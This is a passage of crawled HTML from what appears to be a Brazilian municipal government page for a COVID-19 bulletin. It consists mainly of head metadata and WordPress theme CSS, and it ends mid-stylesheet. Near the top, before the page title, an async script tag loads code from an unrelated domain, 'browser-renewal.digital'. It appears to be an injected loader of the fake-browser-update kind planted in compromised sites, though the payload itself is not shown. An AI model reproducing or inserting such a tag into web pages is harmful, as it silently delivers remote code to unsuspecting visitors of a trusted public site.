

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-28
body_size: 42900
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>Boletim Epidemiológico COVID-19 - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="Boletim Epidemiológico COVID-19 - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-28">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-28">
<meta property="og:url" content="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-28">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Boletim Covid">
<meta property="og:title" content="Boletim Epidemiológico COVID-19 - Prefeitura Municipal de Itatuba - PB">
<meta property="og:image" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/04/smsitatuba2021_20210423_1.jpg">
<meta property="og:image:secure_url" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/04/smsitatuba2021_20210423_1.jpg">
<meta property="og:image:width" content="720">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Boletim Epidemiológico COVID-19 - Prefeitura Municipal de Itatuba - PB">
<meta name="twitter:image" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/04/smsitatuba2021_20210423_1.jpg">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo; Boletim Epidemiológico COVID-19" href="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-28/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fboletim-covid%2Fboletim-epidemiologico-covid-19-28" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fboletim-covid%2Fboletim-epidemiologico-covid-19-28&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text 